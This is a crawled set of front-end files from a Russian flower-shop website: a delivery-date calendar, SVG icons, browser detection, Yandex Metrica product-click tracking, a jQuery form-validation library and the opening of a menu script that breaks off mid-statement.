

--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/calendar.js
body_size: 824
content:
$(document).on('click', '.delivery_date', function(){
    $('.flowelle_datetimepicker').show()
})
$(document).on('click', '.js_flowelle_date', function(){
	
    let btn = $(this)
    let date = btn.data('date')
    console.warn("date", date )
    $('.delivery_date').val(date)
	if(2==1 && (date == '31.08.2023' || date == '01.09.2023')){
		if($('#delivery_typeid-2').is(':checked') && parseInt($('#confirm_total').val()) < 3000){
			$('.js_date_order_sum_error').removeClass('d-none')
		} 
		//$('input[name="name_of_your_radiobutton"]:checked').val();
	} else {
		$('.js_date_order_sum_error').addClass('d-none')
	}
    $('.flowelle_datetimepicker').hide()
	refreshDeliveryInterval(date)
})
   $(document).on('click', '.flowelle_cbtn', function(){
        let btn = $(this)
        let type = btn.data('type')
        let currentControlId = parseInt($('#c_cur_ctrl_id').val())
        let curDay
        if(!!controls[currentControlId]) {
            let currentControl = controls[currentControlId]
            
            console.log("currentControl show_ ", currentControl['show_' + type])
            
            if(!!currentControl && currentControl['show_' + type] == true) {
                let newId = currentControl[type]
               
                if(!!controls[newId]){
                    currentControl = controls[newId]
                    $('#c_cur_ctrl_id').val(newId)
                    currentControl['selected'] = true
                    $('.c_month_name').html(currentControl['month'])
                    if(currentControl['show_prev']) 
                        $('.flowelle_prev').removeClass('flowelle_cbtn_hidden')
                    else
                        $('.flowelle_prev').addClass('flowelle_cbtn_hidden')
                    if(currentControl['show_next']) 
                        $('.flowelle_next').removeClass('flowelle_cbtn_hidden')
                    else
                        $('.flowelle_next').addClass('flowelle_cbtn_hidden')
                    
                    if(!!js_calendar[newId]) {
                        let newCalendar = js_calendar[newId]
                        let ctable = "";
                        console.log(newCalendar)
                        for(let week in newCalendar) {
                            ctable += "<tr>"
                            for(let wd in newCalendar[week]) {
                                if(!!newCalendar[week][wd] ) {
                                    curDay = newCalendar[week][wd] 
                                    console.warn("curDay", curDay['active'])
                                    ctable += "<td"
                                    ctable += " data-date = '" + curDay['date'] + "'"
                                    ctable += " class = 'flowelle_date "
                                    if(curDay['active'] == 1){
                                        ctable += " js_flowelle_date "
                                    } else {
                                        ctable += " flowelle_disabled "
                                    }
                                    if(curDay['current'] == 1){
                                        ctable += " flowelle_current "
                                    } 
                                    // 
                                    ctable += "'>"
                                    ctable += "<div>" + curDay['d'] + "</div>"
                                    ctable += "</td>"
                                }

                           // console.warn("week", newCalendar[week][wd] )
                            }
                            ctable += "</tr>"
                        }

                        $('.flowelle_ctable_body').html(ctable)
                    }


                }
            }
        }

        
   });

--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.sidebar.svg
body_size: 144
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="16" cy="16" r="15.75" transform="rotate(90 16 16)" stroke="#292929" stroke-opacity="0.4" stroke-width="0.5"/>
<path d="M18 11L13.87 15.9381L18 20.8762" stroke="#292929"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/phone.svg
body_size: 558
content:
<svg width="65" height="65" viewBox="0 0 65 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.3184 20.07C14.3484 19.55 14.3884 18.98 14.4184 18.41C14.4584 17.77 14.7384 17.22 15.0984 16.7C16.1584 15.19 17.5484 14.04 19.1084 13.09C19.8784 12.62 20.7584 12.54 21.5784 12.89C22.4184 13.24 23.2284 13.69 23.9884 14.2C24.3084 14.42 24.4984 14.88 24.6684 15.26C25.3684 16.91 25.7184 18.66 26.0684 20.42C26.1984 21.1 26.2784 21.8 26.4084 22.49C26.5284 23.11 26.3984 23.66 26.0284 24.14C25.5984 24.69 25.1284 25.21 24.6284 25.7C24.0884 26.24 23.5184 26.75 22.9384 27.24C22.7084 27.44 22.6484 27.59 22.7584 27.89C23.5084 29.88 24.5884 31.68 25.8184 33.4C28.1584 36.67 31.0884 39.3 34.4784 41.43C35.3784 42 35.3884 41.97 36.1884 41.29C36.9684 40.63 37.7584 39.98 38.5684 39.35C39.3484 38.74 40.2084 38.57 41.1984 38.87C43.2884 39.51 45.3684 40.16 47.3484 41.11C48.2584 41.55 48.9484 42.14 49.3184 43.13C49.6384 44 50.0284 44.85 49.8584 45.79C49.7784 46.25 49.6284 46.74 49.3484 47.11C48.2484 48.57 46.9284 49.8 45.3084 50.69C44.6484 51.05 43.9484 51.23 43.1884 51.22C40.1384 51.16 37.2084 50.47 34.3984 49.32C26.8184 46.21 21.3484 40.83 17.6984 33.56C15.8884 29.97 14.8184 26.14 14.4384 22.14C14.3784 21.46 14.3584 20.79 14.3184 20.07Z" stroke="#292929" stroke-width="2" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/detect.browser.js
body_size: 1107
content:
(function ($) {
    $.browserTest = function (a, z) {
        var u = 'unknown', x = 'X', m = function (r, h) {
            for (var i = 0; i < h.length; i = i + 1) {
                r = r.replace(h[i][0], h[i][1]);
            }
            return r;
        }, c = function (i, a, b, c) {
            var r = {name: m((a.exec(i) || [u, u])[1], b)};
            r[r.name] = true;
            r.version = (c.exec(i) || [x, x, x, x])[3];
            if (r.name.match(/safari/) && r.version > 400) {
                r.version = '2.0';
            }
            if (r.name === 'presto') {
                r.version = ($.browser.version > 9.27) ? 'futhark' : 'linear_b';
            }
            r.versionNumber = parseFloat(r.version, 10) || 0;
            r.versionX = (r.version !== x) ? (r.version + '').substr(0, 1) : x;
            r.className = r.name + r.versionX;
            return r;
        };
        a = (a.match(/Opera|Navigator|Minefield|KHTML|Chrome/) ? m(a, [[/(Firefox|MSIE|KHTML,\slike\sGecko|Konqueror)/, ''], ['Chrome Safari', 'Chrome'], ['KHTML', 'Konqueror'], ['Minefield', 'Firefox'], ['Navigator', 'Netscape']]) : a).toLowerCase();
        $.browser = $.extend((!z) ? $.browser : {}, c(a, /(camino|chrome|firefox|netscape|konqueror|lynx|msie|opera|safari)/, [], /(camino|chrome|firefox|netscape|netscape6|opera|version|konqueror|lynx|msie|safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/));
        $.layout = c(a, /(gecko|konqueror|msie|opera|webkit)/, [['konqueror', 'khtml'], ['msie', 'trident'], ['opera', 'presto']], /(applewebkit|rv|konqueror|msie)(\:|\/|\s)([a-z0-9\.]*?)(\;|\)|\s)/);
        $.os = {name: (/(win|mac|linux|sunos|solaris|iphone)/.exec(navigator.platform.toLowerCase()) || [u])[0].replace('sunos', 'solaris')};
        if (!z) {
            $('html').addClass([$.os.name, $.browser.name, $.browser.className, $.layout.name, $.layout.className].join(' '));
        }
    };
    $.browserTest(navigator.userAgent);
})(jQuery);


navigator.saysWho = (() => {
    const { userAgent } = navigator
    let match = userAgent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || []
    let temp

    if (/trident/i.test(match[1])) {
        temp = /\brv[ :]+(\d+)/g.exec(userAgent) || []

        return `IE ${temp[1] || ''}`
    }

    if (match[1] === 'Chrome') {
        temp = userAgent.match(/\b(OPR|Edge)\/(\d+)/)

        if (temp !== null) {
            return temp.slice(1).join(' ').replace('OPR', 'Opera')
        }

        temp = userAgent.match(/\b(Edg)\/(\d+)/)

        if (temp !== null) {
            return temp.slice(1).join(' ').replace('Edg', 'Edge (Chromium)')
        }
    }

    match = match[2] ? [ match[1], match[2] ] : [ navigator.appName, navigator.appVersion, '-?' ]
    temp = userAgent.match(/version\/(\d+)/i)

    if (temp !== null) {
        match.splice(1, 1, temp[1])
    }

    return match.join(' ')
})()

//console.log(navigator.saysWho) // outputs: `Chrome 89`


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.select.svg
body_size: 231
content:
<svg width="9" height="6" viewBox="0 0 9 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M8 0.592041L4 4.59204L0 0.592041" stroke="#292929" stroke-miterlimit="10"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="8.7" height="5.1" fill="white" transform="translate(0 0.592041)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/ym.js
body_size: 733
content:
function handleProductClick(event) {
    const target = event.target.closest('[data-product-click]');

    if (!target) return;

    const productData = {
        "ecommerce": {
            "currencyCode": "RUB",
            "click": {
                "products": [{
                    "id": target.dataset.productId,
                    "name": target.dataset.productName,
                    "price": parseFloat(target.dataset.productPrice),
                    "discount": parseFloat(target.dataset.productDiscount) || 0,
                    "brand": target.dataset.productBrand,
                    "category": target.dataset.productCategory,
                    "variant": target.dataset.productVariant || "",
                    "list": target.dataset.productList,
                    "position": parseInt(target.dataset.productPosition) || 1
                }]
            }
        }
    };
console.log(productData);
    window.dataLayer = window.dataLayer || [];
    dataLayer.push(productData);

    if (target.href && target.tagName === 'A') {
        event.preventDefault();

        setTimeout(() => {
            window.location.href = target.href;
        }, 500);
    }
}

document.addEventListener('DOMContentLoaded', function() {
    document.addEventListener('click', handleProductClick);
    initExistingProductLinks();
});

function initExistingProductLinks() {
    const productLinks = document.querySelectorAll('[data-product-click]');
    productLinks.forEach(link => {
        link.removeEventListener('click', handleProductClick);
        link.addEventListener('click', handleProductClick);
    });
}

window.YMProductTracker = {
    initDynamicContent: function(container) {
        const scope = container || document;
        const newLinks = scope.querySelectorAll('[data-product-click]');

        newLinks.forEach(link => {
            if (!link._ymInitialized) {
                link.addEventListener('click', handleProductClick);
                link._ymInitialized = true;
            }
        });

        initExistingProductLinks();
    },

    trackProductClick: function(productData) {
        window.dataLayer = window.dataLayer || [];
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "click": {
                    "products": [productData]
                }
            }
        });
    }
};
// fetch('/load-more-products')
//     .then(response => response.text())
//     .then(html => {
//         document.querySelector('.product-list').insertAdjacentHTML('beforeend', html);
//         window.YMProductTracker.initDynamicContent();
//     });

--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/search.svg
body_size: 233
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.1197 24.829C21.1132 24.829 25.1612 20.7809 25.1612 15.7874C25.1612 10.7939 21.1132 6.7459 16.1197 6.7459C11.1262 6.7459 7.07812 10.7939 7.07812 15.7874C7.07812 20.7809 11.1262 24.829 16.1197 24.829Z" stroke="#292929" stroke-miterlimit="10"/>
<path d="M9.84093 22.1671L5.12891 26.8791" stroke="#292929" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/check_black.svg
body_size: 107
content:
<svg width="11" height="9" viewBox="0 0 11 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.13636L3.60241 8L10 1" stroke="#292929"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/form.js
body_size: 4493
content:
(function($) {
  var F;
  $.fn.FORM = function(method) {
    var f;
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      f = $(this).data('form');
      if (f === void 0) {
        f = new Form(this);
      }
      if (f[method] !== void 0) {
        return f[method].apply(f, Array.prototype.slice.call(arguments, 1));
      } else {
        return $.error('Метод с именем ' + method + ' не существует для jQuery.FORM');
      }
    }
  };
  return F = {
    init: function(data = {}) {
      var $t, f;
      $t = $(this);
      if ($t.length === 1) {
        return new Form(this, data);
      } else {
        f = [];
        $(this).each(function() {
          return f.push(new Form(this, data));
        });
        return f;
      }
    },
    setPrepareValidate: function(cb) {
      return Form.globalPrepareValidate = cb;
    },
    setGlobalGood: function(cb) {
      return Form.globalGood = cb;
    },
    setGlobalBad: function(cb) {
      return Form.globalBad = cb;
    },
    setGlobalJSON: function(cb) {
      return Form.globalJSON = cb;
    },
    setGlobalOptions: function(o) {
      return Form.globalOptions = o;
    }
  };
})(jQuery);

var Form;

Form = (function() {
  class Form {
    constructor(container, init_data1) {
      this.container = container;
      this.init_data = init_data1;
      this.container = $(this.container);
      if (this.isInited()) {
        return;
      }
      this.container.on('destroyed', this.destroy.bind(this));
      this.init(this.init_data);
    }

    init(data = {}) {
      var c, ref, ref1;
      this.container.data('form_inited', true);
      this.container.data('form', this);
      if (this.inputActionWithParent == null) {
        this.inputActionWithParent = (ref = data.inputActionWithParent) != null ? ref : (c = (ref1 = Form.globalOptions.inputActionWithParent) != null ? ref1 : false);
      }
      this.initInputs(data != null ? data.inputs : void 0);
      this.checkRules();
      return this.initActions();
    }

    isInited() {
      return this.container.data('form_inited') === true;
    }

    destroy() {
      var i, j, len, ref, results;
      ref = this.getInputs();
      //console.log 'FORM destroy'
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        results.push(i.form = null);
      }
      return results;
    }

    initActions() {
      var $i, a, i, j, len, results;
      a = this.getInputs();
      results = [];
      for (j = 0, len = a.length; j < len; j++) {
        $i = a[j];
        if ($i.rules === null) {
          continue;
        }
        results.push((function() {
          var k, len1, ref, results1;
          ref = $i.rules;
          results1 = [];
          for (k = 0, len1 = ref.length; k < len1; k++) {
            i = ref[k];
            switch (i[1]) {
              case FormRuleCommand.ON:
                switch (i[2]) {
                  case FormRuleOperator.CHANGE:
                    switch (i[3]) {
                      case FormRuleAction.FUNCTION:
                        results1.push(this.initActionOnChange($i, i));
                        break;
                      default:
                        results1.push(void 0);
                    }
                    break;
                  default:
                    results1.push(void 0);
                }
                break;
              default:
                results1.push(void 0);
            }
          }
          return results1;
        }).call(this));
      }
      return results;
    }

    initActionOnChange($i, i) {
      var n, name;
      n = this.getInputByName(i[0]);
      name = 'function' + (new Date()).getTime();
      eval("Form['" + name + "']=" + i[4]);
      console.log('$I', $i);
      n.$wrap.on('input:change', function() {
        return Form[name]($i, n.value());
      });
      return n.$wrap.on('destroyed', function() {
        if (Form[name] != null) {
          return delete Form[name];
        }
      });
    }

    validate(options = {}) {
      var i, j, len, o, r, ref, res;
      res = {
        bad: {},
        good: {},
        success: true
      };
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        r = i.validate();
        o = {
          input: i,
          result: r
        };
        if (options.prepare !== void 0) {
          if (typeof options.prepare === "function") {
            options.prepare(i, r);
          }
        } else {
          Form.globalPrepareValidate(i, r);
        }
        if (r.errors.length > 0) {
          res.bad[i.getName()] = o;
          res.success = false;
          if (options.bad !== void 0) {
            if (typeof options.bad === "function") {
              options.bad(i, r);
            }
          } else {
            Form.globalBad(i, r);
          }
        } else {
          res.good[i.getName()] = o;
          if (options.good !== void 0) {
            if (typeof options.good === "function") {
              options.good(i, r);
            }
          } else {
            Form.globalGood(i, r);
          }
        }
      }
      if (res.success) {
        if (typeof options.success === "function") {
          options.success(res);
        }
      } else {
        if (typeof options.fail === "function") {
          options.fail(res);
        }
      }
      return res;
    }

    getInputs(init_data = {}) {
      var res;
      res = [];
      $("[data-input]", this.container).each(function() {
        var i;
        i = Input.init($(this));
        if ((init_data != null ? init_data[i.getName()] : void 0) != null) {
          i.initData(init_data[i.getName()]);
        }
        return res.push(i);
      });
      return res;
    }

    json() {
      var i, j, len, name, ref, res;
      if (Form.globalJSON != null) {
        res = Form.globalJSON(this.container);
      } else {
        res = {};
        ref = this.getInputs();
        for (j = 0, len = ref.length; j < len; j++) {
          i = ref[j];
          name = i.getName();
          if (i.isCheckbox) {
            if (res[name] === void 0) {
              res[name] = i.value();
            } else {
              if (Array.isArray(res[name])) {
                res[name].push(i.value());
              } else {
                res[name] = [res[name], i.value()];
              }
            }
          } else if (i.isRadio) {
            if (i.checked()) {
              res[name] = i.value();
            }
          } else {
            res[name] = i.value();
          }
        }
      }
      return res;
    }

    // Иницилизация полей ввода
    initInputs(data = {}) {
      var i, j, len, ref, results;
      ref = this.getInputs(data);
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        i.$wrap.on('input:change', this.checkRules.bind(this));
        i.$wrap.on('input:show', this.recheckRules.bind(this));
        i.$wrap.on('input:hide', this.recheckRules.bind(this));
        results.push(i.form = this);
      }
      return results;
    }

    getInputByName(name) {
      var i, j, len, ref;
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        if (i.getName() === name) {
          return i;
        }
      }
      return null;
    }

    // Проверка правил формы
    checkRules() {
      var data, i, j, len, ref;
      data = this.json();
      this.needRecheckRules = false;
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        i.checkRules(data);
      }
      if (this.needRecheckRules) {
        return this.checkRules();
      }
    }

    recheckRules() {
      return this.needRecheckRules = true;
    }

    // Функции для переопределения
    static globalBad(i, r) {}

    static globalGood(i, r) {}

  };

  Form.globalOptions = {};

  Form.globalJSON = null;

  return Form;

}).call(this);

var Input;

Input = (function() {
  class Input {
    static init($wrap, data = null) {
      var e, i, inp, type;
      $wrap = $($wrap);
      if ($wrap.data(Input._data_input) !== void 0) {
        if (data === null) {
          return $wrap.data(Input._data_input);
        } else {
          inp = $wrap.data(Input._data_input);
          inp.initData(data);
          return inp;
        }
      } else {
        if (data === null) {
          try {
            //console.log('TRY PARSE')
            data = JSON.parse($wrap.attr('data-init'));
          } catch (error) {
            //console.log('PARSED',data)  
            // $wrap.removeAttr('data-init')
            e = error;
            data = {};
          }
        }
        type = $wrap.attr('data-input');
        if (type !== void 0) {
          type = type.toLowerCase();
          type = type.substr(0, 1).toUpperCase() + type.substr(1);
          if (Input[type] !== void 0) {
            i = new Input[type]($wrap, data);
          } else {
            i = new Input($wrap, data);
          }
        } else {
          i = new Input($wrap, data);
        }
        return i;
      }
    }

    constructor($wrap1 = null, init_data = {}) {
      this.$wrap = $wrap1;
      this.init_data = init_data;
      if (this.$wrap !== null && this.$wrap.data(Input._data_input) !== void 0) {
        return;
      }
      this.initData(this.init_data);
    }

    initData(data = {}) {
      var ref, ref1, v;
      if ((v = data.validation) !== void 0) {
        this.isErrorWhenEmpty = (ref = v.notEmpty) != null ? ref : false;
        this.required = (ref1 = v.required) != null ? ref1 : false;
      }
      if (data.rules != null) {
        this.rules = data.rules;
      }
      if (this.$wrap === null) {
        this.$wrap = this.render();
      }
      this.initInput();
      return this.$wrap.data(Input._data_input, this);
    }

    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    triggerChange() {
      this.format();
      return this.$wrap.trigger('input:change');
    }

    format() {}

    value(x) {
      if (x !== void 0) {
        return this.$input.val(x);
      } else {
        return this.$input.val();
      }
    }

    getName() {
      var name;
      name = this.$wrap.attr('data-name');
      return name;
    }

    // РАБОТЫ С ПРАВИЛАМИ
    testRule(rule, data) {
      var name, need, ref, ref1, res, value;
      name = rule[0];
      // если такого поля ввода нет, то true ?
      if (data[name] === void 0) {
        return true;
      }
      value = data[rule[0]].toString();
      need = rule[2].toString();
      switch (rule[1]) {
        case '=':
          return value === need;
        case 'is':
        case 'not':
          switch (need) {
            case 'visible':
              res = (ref = this.form) != null ? ref.getInputByName(name).isVisible() : void 0;
              break;
            case 'checked':
              res = (ref1 = this.form) != null ? ref1.getInputByName(name).checked() : void 0;
          }
          if (rule[1] === 'is') {
            return res;
          } else {
            return !res;
          }
        default:
          return false;
      }
    }

    checkRule(rule, data) {
      var action, i, j, k, len, len1, ref, ref1, res;
      action = null;
      if (rule[FormRuleCommand.OR] !== void 0) {
        res = false;
        ref = rule[FormRuleCommand.OR];
        for (j = 0, len = ref.length; j < len; j++) {
          i = ref[j];
          res = res || this.testRule(i, data);
        }
        action = rule.action;
      } else if (rule[FormRuleCommand.AND] !== void 0) {
        res = true;
        ref1 = rule[FormRuleCommand.AND];
        for (k = 0, len1 = ref1.length; k < len1; k++) {
          i = ref1[k];
          res = res && this.testRule(i, data);
        }
        action = rule.action;
      } else {
        res = this.testRule(rule, data);
        action = rule[3];
      }
      if (action !== null) {
        switch (action) {
          case FormRuleAction.HIDE:
            if (res) {
              return this.hide();
            } else {
              return this.show();
            }
          case FormRuleAction.SHOW:
            if (res) {
              return this.show();
            } else {
              return this.hide();
            }
        }
      }
    }

    checkRules(data) {
      var i, j, len, ref, results;
      if (this.rules === null) {
        return;
      }
      ref = this.rules;
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        results.push(this.checkRule(i, data));
      }
      return results;
    }

    // ACTIONS - действия с полями ввода
    isInputActionWithParent() {
      return this.form.inputActionWithParent;
    }

    hide() {
      if (this.isVisible()) {
        if (this.isInputActionWithParent()) {
          this.$wrap.parent().hide();
        } else {
          this.$wrap.hide();
        }
        return this.$wrap.trigger('input:hide');
      }
    }

    //console.log('i hide')
    show() {
      if (!this.isVisible()) {
        if (this.isInputActionWithParent()) {
          this.$wrap.parent().show();
        } else {
          this.$wrap.show();
        }
        return this.$wrap.trigger('input:show');
      }
    }

    //console.log('i show')

      // Отрисовка поля ввода
    attributesToString() {
      var a, i;
      a = [];
      for (i in this.attributes) {
        a.push(i + '="' + this.attributes[i] + '"');
      }
      return a.join(" ");
    }

    toString() {
      return '<input data-input="text" ' + this.attributesToString() + '/>';
    }

    render() {
      return this.$input = $(this.toString());
    }

    // STATUSES
    isVisible() {
      return this.$wrap.is(':visible');
    }

    checkErrors(res) {
      return res;
    }

    // VALIDATION
    validate() {
      var res;
      res = {
        errors: []
      };
      if (this.isEmpty()) {
        res.isEmpty = true;
        if (this.isErrorWhenEmpty || this.required) {
          res.errorEmptyText = InputError.errorEmptyText;
          res.errors.push(InputError.errorEmptyText);
        }
      } else {
        // Если поле ввода не пустое, то проверяем на ошибки
        res = this.checkErrors(res);
      }
      return res;
    }

    isEmpty() {
      return false;
    }

  };

  Input.prototype.errorEmptyText = 'Не должно быть пустым';

  Input.prototype.name = '';

  Input.prototype.isErrorWhenEmpty = false;

  Input.prototype.rules = null;

  Input.prototype.required = false;

  Input.prototype.isRadio = false;

  Input.prototype.isCheckbox = false;

  Input._data_input = '_data_input';

  return Input;

}).call(this);

var InputError;

InputError = (function() {
  class InputError {};

  InputError.errorEmptyText = 'Не должно быть пустым';

  InputError.errorEmailInvalid = 'Некорректный email';

  return InputError;

}).call(this);

var FormRuleAction, FormRuleCommand, FormRuleOperator;

FormRuleCommand = (function() {
  class FormRuleCommand {};

  FormRuleCommand.OR = 'or';

  FormRuleCommand.AND = 'and';

  FormRuleCommand.IN = 'in';

  FormRuleCommand.IS = 'is';

  FormRuleCommand.ON = 'on';

  return FormRuleCommand;

}).call(this);

FormRuleOperator = (function() {
  class FormRuleOperator {};

  FormRuleOperator.EQUAL = '=';

  return FormRuleOperator;

}).call(this);

FormRuleAction = (function() {
  class FormRuleAction {};

  FormRuleAction.HIDE = 'hide';

  FormRuleAction.SHOW = 'show';

  FormRuleAction.FUNCTION = 'function';

  return FormRuleAction;

}).call(this);

FormRuleOperator = (function() {
  class FormRuleOperator {};

  FormRuleOperator.CHANGE = 'change';

  return FormRuleOperator;

}).call(this);

Input.Text = class Text extends Input {
  constructor($inp = null, data = {}) {
    super($inp, data);
  }

  // VALIDATION
  isEmpty() {
    return $.trim(this.value()).length === 0;
  }

};

Input.Email = (function() {
  class Email extends Input.Text {
    testMail(x) {
      return this.mail.test(x);
    }

    checkErrors(res) {
      var value;
      //res = super()
      value = this.value();
      value = value.replace(/ /g, '');
      if (!this.testMail(value)) {
        res.isEmailInvalid = true;
        res.errorEmailInvalid = InputError.errorEmailInvalid;
        res.errors.push(InputError.errorEmailInvalid);
      }
      return res;
    }

  };

  // VALIDATION
  Email.prototype.mail = /^([A-Za-z0-9_-]+\.)*[A-Za-z0-9_-]+@[A-Za-z0-9_-]+(\.[A-Za-z0-9_-]+)*\.[A-Za-z]{2,6}$/;

  return Email;

}).call(this);

Input.Int = class Int extends Input.Text {
  format() {
    var val;
    val = this.value();
    val = parseInt(val);
    if (isNaN(val)) {
      val = 0;
    }
    return this.$input.val(val);
  }

};

Input.Hidden = class Hidden extends Input {};

Input.Select = class Select extends Input {
  // VALIDATION
  initInput() {
    if (this.$wrap[0].tagName === 'SELECT') {
      this.$input = this.$wrap;
    } else {
      this.$input = $("select:eq(0)", this.$wrap);
    }
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  isEmpty() {
    return this.value() === "";
  }

};

Input.Select_ajax = class Select_ajax extends Input.Select {
  // VALIDATION
  isEmpty() {
    var res;
    res = this.value() === null || this.value === void 0;
    return res;
  }

};

Input.Checkbox = (function() {
  class Checkbox extends Input {
    // VALIDATION
    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input[type=checkbox]:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    value(x) {
      if (x != null) {
        this.$input.val(x);
      }
      if (this.checked()) {
        return this.$input.val();
      } else {
        return 0;
      }
    }

    checked() {
      return this.$input.is(":checked");
    }

    isEmpty() {
      return this.value() === null;
    }

  };

  Checkbox.prototype.isCheckbox = true;

  return Checkbox;

}).call(this);

Input.Textarea = class Textarea extends Input {
  // VALIDATION
  initInput() {
    if (this.$wrap[0].tagName === 'TEXTAREA') {
      this.$input = this.$wrap;
    } else {
      this.$input = $("textarea:eq(0)", this.$wrap);
    }
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Image = class Image extends Input {
  // VALIDATION
  initInput() {
    this.$input = $("input[type=hidden]:eq(0)", this.$wrap);
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  static value(x) {
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      return this.$input.val();
    }
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Radio = (function() {
  class Radio extends Input {
    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input[type=radio]:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    value(x) {
      if (x != null) {
        this.$input.val(x);
      }
      if (this.checked()) {
        return this.$input.val();
      } else {
        return null;
      }
    }

    checked() {
      return this.$input.is(":checked");
    }

    isEmpty() {
      return this.value() === null;
    }

  };

  // VALIDATION
  Radio.prototype.isRadio = true;

  return Radio;

}).call(this);

Input.Date = class Date extends Input.Text {};

Input.Video = class Video extends Input {
  // VALIDATION
  initInput() {
    this.$input = $("input[type=hidden]:eq(0)", this.$wrap);
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  static value(x) {
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      return this.$input.val();
    }
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Datetime = class Datetime extends Input.Text {
  value(x) {
    var val;
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      val = Date.parse(this.$input.val()) / 1000;
      if (isNaN(val)) {
        val = 0;
      }
      return val;
    }
  }

};

Input.Float = class Float extends Input.Text {
  format() {
    var val;
    val = this.value();
    val = parseFloat(val);
    if (isNaN(val)) {
      val = 0;
    }
    return this.$input.val(val);
  }

  value(x) {
    var val;
    if (x !== void 0) {
      val = x;
    } else {
      val = this.$input.val();
    }
    val = parseFloat(val);
    if (isNaN(val)) {
      val = 0;
    }
    this.$input.val(val);
    return val;
  }

};

Input.Tinymce = class Tinymce extends Input {
  getNodeId() {
    return this.$wrap.attr('data-input-tinymce');
  }

  value(x) {
    if (x !== void 0) {
      return tinymce.get(this.getNodeId()).setContent(x);
    } else {
      return tinymce.get(this.getNodeId()).getContent();
    }
  }

};


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/main.js?t=1769147582
body_size: 8752
content:
$(document).on('click', ".pulse-button", function() {
    $('.pulse_button_block').toggleClass("checked");

    $('.pulse_button_wrapper').toggleClass("opened");
    if ($('.pulse_button_block').hasClass("checked")) {
        $('.goto_top').hide(500)
    } else {
        $('.goto_top').show(500)
    }
})
$(document).on('click', ".goto_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})
$(document).on('click', ".to_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})

$(document).ready(function() {
    let verticalMenuList = document.querySelectorAll('.li-parent');

    if (verticalMenuList.length > 0) {

        verticalMenuList.forEach((item) => {

            if (item.querySelector('.arrow-open')) {

                let itemList = item.querySelector('ul');

                if (itemList.childElementCount == 0) {
                    item.querySelector('.arrow-open').remove();
                    itemList.remove();
                }
            }
        });
    }


    // For Mobile Menu & Link's
    let mobileDopMenuList = document.querySelectorAll('.mt_parent');

    if (mobileDopMenuList.length > 0) {

        mobileDopMenuList.forEach((item) => {

            let itemList = item.querySelector('.mt_submenu_list');

            if (itemList.childElementCount == 0) {

                let textContent = item.querySelector('.span_mt_parent');
                if (textContent) {
                    let spanTextContent = textContent.textContent;

                    let linkForGipso = document.createElement('a');
                    linkForGipso.style.color = '#292929';
                    linkForGipso.style.textDecoration = 'none';

                    if (spanTextContent == 'Букеты из гипсофилы') {
                        linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                        linkForGipso.innerHTML = 'Букеты из гипсофилы';
                        textContent.textContent = '';
                    } else if (spanTextContent == 'Букеты невесты') {
                        linkForGipso.setAttribute('href', '/catalog/Buketnevesty/');
                        linkForGipso.innerHTML = 'Букеты невесты';
